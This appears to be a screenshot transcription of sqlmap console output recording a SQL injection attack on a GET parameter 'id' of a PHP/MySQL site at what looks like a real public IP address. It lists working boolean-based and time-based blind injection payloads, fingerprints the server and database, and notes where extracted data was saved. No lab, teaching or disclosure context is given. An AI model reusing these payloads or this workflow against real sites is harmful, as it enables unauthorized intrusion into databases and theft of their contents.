 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6181=6181

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[13:57:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[13:57:17] [INFO] fetched data logged to text files under 'C:\Users\liucaijun\.s
qlmap\output\117.41.229.122'